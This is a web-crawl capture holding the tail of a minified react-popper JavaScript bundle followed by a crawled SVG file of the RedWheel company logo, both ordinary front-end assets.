n.componentDidUpdate=function(t,e){this.props.placement!==t.placement||this.props.referenceElement!==t.referenceElement||this.props.positionFixed!==t.positionFixed?this.updatePopperInstance():this.props.eventsEnabled!==t.eventsEnabled&&this.popperInstance&&(this.props.eventsEnabled?this.popperInstance.enableEventListeners():this.popperInstance.disableEventListeners()),e.placement!==this.state.placement&&this.scheduleUpdate()},n.componentWillUnmount=function(){b(this.props.innerRef,null),this.destroyPopperInstance()},n.render=function(){return v(this.props.children)({ref:this.setPopperNode,style:this.getPopperStyle(),placement:this.getPopperPlacement(),outOfBoundaries:this.getOutOfBoundariesState(),scheduleUpdate:this.scheduleUpdate,arrowProps:{ref:this.setArrowNode,style:this.getArrowStyle()}})},e}(f.Component);d()(L,"defaultProps",{placement:"bottom",eventsEnabled:!0,referenceElement:void 0,positionFixed:!1});var O=y.a.placements;function M(t){var e=t.referenceElement,n=o()(t,["referenceElement"]);return f.createElement(m.Consumer,null,function(t){var r=t.referenceNode;return f.createElement(L,a()({referenceElement:void 0!==e?e:r},n))})}var C=n(61),j=n.n(C),w=function(t){function e(){for(var e,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=t.call.apply(t,[this].concat(r))||this,d()(l()(l()(e)),"refHandler",function(t){b(e.props.innerRef,t),b(e.props.setReferenceNode,t)}),e}return s()(e,t),e.prototype.render=function(){return j()(Boolean(this.props.setReferenceNode),"`Reference` should not be used outside of a `Manager` component."),v(this.props.children)({ref:this.refHandler})},e}(f.Component);function E(t){return f.createElement(m.Consumer,null,function(e){var n=e.setReferenceNode;return f.createElement(w,a()({setReferenceNode:n},t))})}n.d(e,"Popper",function(){return M}),n.d(e,"placements",function(){return O}),n.d(e,"Manager",function(){return h}),n.d(e,"Reference",function(){return E})}]);
//# sourceMappingURL=main-ksys-app-attestation.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.redwheel.com/uploads/2021/08/974a21f691b4019fb56afa58aa7ff79c/rwc-redwheel-logo-red-rgb.svg
body_size: 5180
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="180px" height="44px" viewBox="0 0 180 44"><title>RWC-Redwheel-logo-RED-RGB</title><defs><filter color-interpolation-filters="auto" id="filter-1"><feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.928267 0 0 0 0 0.109239 0 0 0 0 0.183749 0 0 0 1.000000 0"></feColorMatrix></filter></defs><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="RWC-Redwheel-logo-RED-RGB" transform="translate(-48.000000, -6957.000000)" filter="url(#filter-1)"><g transform="translate(48.000000, 6957.000000)"><path d="M52.78726,17.9320843 C52.78726,17.4467531 52.5285532,17.22047 52.0749631,17.22047 L50.7472991,17.22047 L50.7472991,14.5320357 L53.7265225,14.5320357 C55.1517989,14.5320357 55.8316721,15.1146379 55.8316721,16.4433258 L55.8316721,17.4798594 C55.8316721,18.126285 55.767166,18.6133227 55.767166,18.6133227 L55.8316721,18.6133227 C56.6091576,16.2160188 58.4870002,14.337835 61.0133161,14.337835 C61.4341413,14.337835 61.8553077,14.4030236 61.8553077,14.4030236 L61.8553077,17.5116005 C61.8553077,17.5116005 61.4341413,17.4146708 60.9160451,17.4146708 C58.9081666,17.4146708 57.0624064,18.8392645 56.3173446,21.2683095 C56.0258728,22.207572 55.9289431,23.2106581 55.9289431,24.2151093 L55.9289431,30.9182768 L52.78726,30.9182768 L52.78726,17.9320843" id="Fill-1" fill="#000000"></path><path d="M74.45344,20.8147194 C74.3558277,18.094544 72.6397622,16.6378679 70.5998013,16.6378679 C68.20318,16.6378679 66.2604901,18.094544 65.774135,20.8147194 L74.45344,20.8147194 Z M70.6318837,14.1436342 C75.2305842,14.1436342 77.6913702,17.5767891 77.6913702,21.8191706 C77.6913702,22.2396544 77.5944405,23.1137283 77.5944405,23.1137283 L65.6444404,23.1137283 C65.8393237,26.6120719 68.3649571,28.5865028 71.2796745,28.5865028 C74.0971209,28.5865028 76.0725758,26.6762366 76.0725758,26.6762366 L77.4326635,28.9110808 C77.4326635,28.9110808 75.0036185,31.3070195 71.1178974,31.3070195 C65.9365947,31.3070195 62.4065101,27.5834168 62.4065101,22.7253269 C62.4065101,17.5116005 65.9683358,14.1436342 70.6318837,14.1436342 L70.6318837,14.1436342 Z" id="Fill-2" fill="#000000"></path><path d="M91.7144376,22.6932445 C91.7144376,19.7785271 90.1925728,16.8638096 87.051231,16.8638096 C84.493174,16.8638096 82.3552594,19.0017242 82.3552594,22.7253269 C82.3552594,26.2874938 84.2662083,28.5865028 86.986725,28.5865028 C89.4150873,28.5865028 91.7144376,26.8704373 91.7144376,22.6932445 Z M86.5655585,14.1436342 C90.3543499,14.1436342 91.6175079,16.6696089 91.6175079,16.6696089 L91.6820139,16.6696089 C91.6820139,16.6696089 91.6175079,16.1842777 91.6175079,15.568228 L91.6175079,11.4562238 C91.6175079,10.9695274 91.3588011,10.7432443 90.905211,10.7432443 L89.577547,10.7432443 L89.577547,8.05617521 L92.6864651,8.05617521 C94.1434826,8.05617521 94.7588497,8.67085976 94.7588497,10.1285598 L94.7588497,27.5182282 C94.7588497,28.0039006 95.0175565,28.2312076 95.4711466,28.2312076 L96.7988106,28.2312076 L96.7988106,30.9182768 L93.7871635,30.9182768 C92.3625697,30.9182768 91.7796262,30.2704859 91.7796262,29.1701289 C91.7796262,28.6847977 91.8117086,28.3281374 91.8117086,28.3281374 L91.7472026,28.3281374 C91.7472026,28.3281374 90.3871149,31.3070195 86.3713578,31.3070195 C81.9351169,31.3070195 79.1494116,27.8093586 79.1494116,22.7253269 C79.1494116,17.5116005 82.2262474,14.1436342 86.5655585,14.1436342 L86.5655585,14.1436342 Z" id="Fill-3" fill="#000000"></path><path d="M97.7718621,17.8682609 C97.6094024,17.3494821 97.2861896,17.22047 96.7674109,17.22047 L96.3145034,17.22047 L96.3145034,14.5320357 L98.2899582,14.5320357 C99.7473169,14.5320357 100.297495,14.8883548 100.718321,16.2812075 L103.633038,26.0284458 C103.892427,26.8704373 104.021439,27.7776175 104.021439,27.7776175 L104.086628,27.7776175 C104.086628,27.7776175 104.280829,26.8704373 104.540218,26.0284458 L108.06962,14.5972243 L110.952255,14.5972243 L114.514081,26.0284458 C114.77347,26.8704373 114.935247,27.7776175 114.935247,27.7776175 L115.000436,27.7776175 C115.000436,27.7776175 115.129448,26.8704373 115.388837,26.0284458 L118.27079,16.2812075 C118.691956,14.8883548 119.274559,14.5320357 120.731917,14.5320357 L122.674948,14.5320357 L122.674948,17.22047 L122.2217,17.22047 C121.703604,17.22047 121.379708,17.3494821 121.217931,17.8682609 L116.910702,30.9182768 L113.380618,30.9182768 L109.980569,20.3942355 C109.721862,19.552244 109.526979,18.6133227 109.526979,18.6133227 L109.462473,18.6133227 C109.462473,18.6133227 109.268272,19.552244 109.008883,20.3942355 L105.641258,30.9182768 L102.07875,30.9182768 L97.7718621,17.8682609" id="Fill-4" fill="#000000"></path><path d="M124.231626,11.4562238 C124.231626,10.9695274 123.972237,10.7432443 123.518988,10.7432443 L122.190982,10.7432443 L122.190982,8.05617521 L125.299901,8.05617521 C126.757259,8.05617521 127.372285,8.67085976 127.372285,10.0633711 L127.372285,16.4433258 C127.372285,17.22047 127.307779,17.8030722 127.307779,17.8030722 L127.372285,17.8030722 C128.084582,16.2160188 130.189732,14.1436342 133.461109,14.1436342 C137.314407,14.1436342 139.063579,16.2491251 139.063579,20.4263179 L139.063579,27.5182282 C139.063579,28.0039006 139.322285,28.2312076 139.775876,28.2312076 L141.10354,28.2312076 L141.10354,30.9182768 L138.027045,30.9182768 C136.570028,30.9182768 135.95466,30.3035922 135.95466,28.8458922 L135.95466,21.1382735 C135.95466,18.8392645 135.468305,17.0262693 132.845742,17.0262693 C130.352191,17.0262693 128.343971,18.7102524 127.66444,21.0741087 C127.437474,21.7218996 127.372285,22.4669614 127.372285,23.2437643 L127.372285,30.9182768 L124.231626,30.9182768 L124.231626,11.4562238" id="Fill-5" fill="#000000"></path><path d="M153.02214,20.8147194 C152.924869,18.094544 151.208803,16.6378679 149.168843,16.6378679 C146.772221,16.6378679 144.82919,18.094544 144.343176,20.8147194 L153.02214,20.8147194 Z M149.200584,14.1436342 C153.799625,14.1436342 156.260411,17.5767891 156.260411,21.8191706 C156.260411,22.2396544 156.163482,23.1137283 156.163482,23.1137283 L144.214164,23.1137283 C144.408365,26.6120719 146.933998,28.5865028 149.848716,28.5865028 C152.666162,28.5865028 154.641617,26.6762366 154.641617,26.6762366 L156.001705,28.9110808 C156.001705,28.9110808 153.57266,31.3070195 149.686939,31.3070195 C144.505295,31.3070195 140.975551,27.5834168 140.975551,22.7253269 C140.975551,17.5116005 144.537377,14.1436342 149.200584,14.1436342 L149.200584,14.1436342 Z" id="Fill-6" fill="#000000"></path><path d="M169.798148,20.8147194 C169.700194,18.094544 167.984129,16.6378679 165.944168,16.6378679 C163.547546,16.6378679 161.604856,18.094544 161.118501,20.8147194 L169.798148,20.8147194 Z M165.97625,14.1436342 C170.574951,14.1436342 173.036078,17.5767891 173.036078,21.8191706 C173.036078,22.2396544 172.938807,23.1137283 172.938807,23.1137283 L160.989148,23.1137283 C161.18369,26.6120719 163.709323,28.5865028 166.624041,28.5865028 C169.441487,28.5865028 171.416942,26.6762366 171.416942,26.6762366 L172.777371,28.9110808 C172.777371,28.9110808 170.348326,31.3070195 166.462264,31.3070195 C161.280961,31.3070195 157.750876,27.5834168 157.750876,22.7253269 C157.750876,17.5116005 161.313043,14.1436342 165.97625,14.1436342 L165.97625,14.1436342 Z" id="Fill-7" fill="#000000"></path><path d="M174.818356,11.4562238 C174.818356,10.9695274 174.559649,10.7432443 174.106059,10.7432443 L172.778395,10.7432443 L172.778395,8.05617521 L175.887313,8.05617521 C177.344672,8.05617521 177.959698,8.67085976 177.959698,10.1285598 L177.959698,27.5182282 C177.959698,28.0039006 178.218746,28.2312076 178.672336,28.2312076 L180,28.2312076 L180,30.9182768 L176.891082,30.9182768 C175.433723,30.9182768 174.818356,30.3035922 174.818356,28.8458922 L174.818356,11.4562238" id="Fill-8" fill="#000000"></path><path d="M38.7338168,22.908606 C36.4491425,23.88234 35.0446855,22.4840265 33.2665031,20.713694 C31.8623875,19.3143566 30.1179939,17.5761065 27.6688122,17.5761065 C26.3841522,17.5761065 24.9049501,18.054953 23.1793282,19.3119675 C23.1359829,19.3409782 23.0458792,19.3853474 22.9352974,19.3539476 C22.8230091,19.3232305 22.7400728,19.227666 22.7253968,19.1269819 C22.3540604,15.1794852 24.3820758,14.6327197 27.2107851,13.8702515 C29.7357359,13.1879892 32.8511388,12.3463389 33.0839066,8.10020314 L33.0852718,8.10122705 L33.0869783,8.036721 C33.0938044,7.89473945 33.0972174,7.74968618 33.0975587,7.60019599 L33.0999478,7.51145752 C33.1002891,7.48449468 33.1030195,7.46265136 33.1057499,7.45275361 C33.1419279,7.32340023 33.2781074,7.24763123 33.4040477,7.28210271 C33.4374953,7.29165916 33.4685538,7.30838295 33.4999535,7.33329798 L33.6671914,7.46708829 C37.4624675,10.5620131 39.9297383,15.1098597 40.4464692,19.9768234 C40.5730922,21.225988 39.8850277,22.4038206 38.7338168,22.908606 Z M32.6825357,37.1170002 C31.6794497,37.7248587 30.4203873,37.6692265 29.4787356,36.9757012 C27.4892874,35.483871 27.9985097,33.5678027 28.6435701,31.1421708 C29.420373,28.2219925 30.4842108,24.2226179 24.8148464,21.7051758 C24.7677468,21.6826499 24.6841279,21.6277003 24.6551172,21.5157533 C24.6257652,21.4027824 24.6670628,21.2823028 24.7609208,21.2092643 L24.7728663,21.2000491 C27.9831511,18.9310747 29.4705444,20.4123245 31.5388334,22.4720809 C33.4214541,24.348217 35.7498151,26.6697519 39.6543077,24.5837152 L39.6553316,24.585763 L39.9966334,24.394634 C40.0177942,24.3826885 40.0338353,24.3755211 40.04817,24.3721081 C40.1109695,24.3564082 40.1761582,24.3652821 40.2314491,24.3983883 C40.2881052,24.4314946 40.3280375,24.485079 40.34442,24.5478785 C40.3526112,24.5806435 40.3543177,24.6134085 40.3485156,24.6465148 L40.3471504,24.6553886 C40.2334969,25.420246 40.0720611,26.1803251 39.8669388,26.9151479 C38.7215299,31.035002 36.1627902,34.6630402 32.6825357,37.1170002 Z M5.11388222,20.9382706 C5.63266097,20.7174484 6.10570528,20.6184708 6.54803242,20.6184708 C8.0552212,20.6184708 9.2071148,21.7649036 10.5811959,23.1335238 C12.7211582,25.2670014 15.6512342,28.1895688 20.6687121,24.5355917 C20.7120574,24.5062397 20.8014785,24.4618705 20.9110364,24.4929289 C21.0240073,24.52467 21.1072849,24.6202345 21.1216196,24.7212599 C21.4939799,28.6663674 19.4652819,29.2141568 16.6406682,29.9769664 C14.1143522,30.6585461 10.9969015,31.5001964 10.7641336,35.7470147 L10.7624271,35.7459908 L10.7610619,35.8104969 C10.7542359,35.9524784 10.7504816,36.0975317 10.7504816,36.2470219 L10.7480925,36.3357604 C10.7477512,36.3610167 10.745362,36.3801296 10.7409251,36.3958295 C10.7054297,36.5245003 10.5709568,36.6006106 10.4433099,36.5651152 C10.4098624,36.5555587 10.3798278,36.5398588 10.3470628,36.5132373 C6.45895265,33.420019 3.92717584,28.8138098 3.40157106,23.8765379 C3.27358288,22.6232776 3.96301253,21.4416908 5.11388222,20.9382706 Z M31.182173,7.85480714 C30.8831926,10.3231018 28.9698546,10.8405154 26.5476357,11.4954735 C23.6305292,12.2821742 19.6352502,13.359664 20.2891845,19.5310833 C20.2956692,19.6191391 20.2652934,19.7030994 20.2048829,19.7621446 C20.1216053,19.8430331 19.9956649,19.8676069 19.9018069,19.8297224 C16.2993664,18.1802107 16.8396471,16.149465 17.5932415,13.3170013 C18.2929102,10.6835165 19.1635711,7.40838438 15.0600995,5.05818013 L15.0345019,5.04179765 C14.9990065,5.01961303 14.9877435,5.00937397 14.9822827,5.00425445 C14.9365482,4.9574961 14.9116332,4.89606177 14.9123021,4.83087313 C14.9126571,4.76602579 14.938596,4.70527406 14.9843305,4.65988092 C14.9918391,4.65271359 15.0013956,4.64554625 15.0129998,4.63769631 C18.8335323,3.10422729 22.9486082,2.87657898 26.9148765,3.97932512 C27.78622,4.2219907 28.652444,4.53257535 29.4876095,4.90322911 C30.640527,5.41757094 31.3214241,6.60530123 31.182173,7.85480714 Z M3.56573723,18.7791954 C3.67256469,18.15905 3.81113323,17.5395872 3.97973632,16.9327526 C5.12616909,12.8125572 7.68456744,9.18486028 11.1631155,6.73158289 C12.1672254,6.12167656 13.4259464,6.17730876 14.3679394,6.87151663 C16.3573877,8.36266423 15.8478241,10.2790739 15.2027636,12.706071 C14.4276672,15.6255667 13.365536,19.6239174 19.0328525,22.1420421 C19.0799522,22.164568 19.1639124,22.2198589 19.1925818,22.3290755 C19.2215924,22.4444355 19.1809775,22.5645737 19.0895086,22.6348819 L19.0598154,22.6580904 C15.8584044,24.9127302 14.3737416,23.4325042 12.3061352,21.3724065 C10.9504844,20.0218753 9.36308972,18.440624 7.12380857,18.440624 C6.25383026,18.440624 5.28521573,18.6795353 4.19373255,19.2635027 L4.19270865,19.2614548 L3.85140684,19.4525839 C3.83092873,19.4638468 3.81386364,19.4716968 3.79850506,19.4754511 C3.73604683,19.4918336 3.67154079,19.4822771 3.61590859,19.4498534 C3.55959379,19.4164059 3.52000278,19.3631628 3.5036203,19.2993393 C3.49542905,19.2669157 3.49372254,19.2338094 3.49986598,19.2007031 L3.57222196,18.7791954 L3.56573723,18.7791954 Z M28.8589316,39.1982586 C25.0302079,40.7412841 20.9069408,40.9726867 16.9328225,39.8665276 C16.0570421,39.6235207 15.1894529,39.3119121 14.3546287,38.941941 C13.2051242,38.4258926 12.5266162,37.2398688 12.6658673,35.9934346 C12.9638238,33.5237748 14.877503,33.0063612 17.3004046,32.3517444 C20.2175111,31.5640198 24.2124488,30.4851648 23.5588558,24.3144281 C23.5547602,24.2632328 23.5605623,24.1649379 23.6411095,24.0860972 C23.6998134,24.0290998 23.777289,23.9997478 23.8513514,23.9997478 C23.8837751,23.9997478 23.9158575,24.0058913 23.9448681,24.0174955 C27.5486739,25.6676898 27.0083932,27.6984355 26.2547988,30.5305579 C25.5848233,33.0510718 24.7585316,36.1596486 28.2875923,38.4818661 L28.2831554,38.4842552 L28.4155805,38.5648025 C28.5179711,38.6299911 28.6244572,38.6941558 28.7340151,38.7579793 L28.817634,38.8088333 C28.8387948,38.8214614 28.8544946,38.8330657 28.865075,38.843646 C28.9585917,38.9395518 28.9575678,39.093479 28.8630272,39.1876783 C28.8541533,39.1958695 28.8439143,39.2037194 28.8589316,39.1982586 Z M40.9986955,11.1511 C38.1167431,6.04761407 33.4286215,2.37452402 27.7974829,0.808972632 C22.1666857,-0.757602664 16.2546558,-0.0337015306 11.1511699,2.84825093 C6.04802527,5.73020339 2.37493522,10.4190076 0.80938383,16.0501461 C-0.757874069,21.6809434 -0.0336316342,27.592632 2.84797952,32.6957766 C5.72993199,37.7989212 10.4187362,41.4720113 16.0505573,43.0385866 C17.9956363,43.5798912 19.9738216,43.8474718 21.9410852,43.8474718 C25.6687836,43.8474718 29.3562083,42.8856833 32.6961878,40.998967 C37.7993324,38.1170145 41.4724225,33.4285516 43.0386564,27.797413 C44.6052317,22.1662745 43.880648,16.2542446 40.9986955,11.1511 L40.9986955,11.1511 Z" id="Fill-9" fill="#000000"></path></g></g></g></svg> 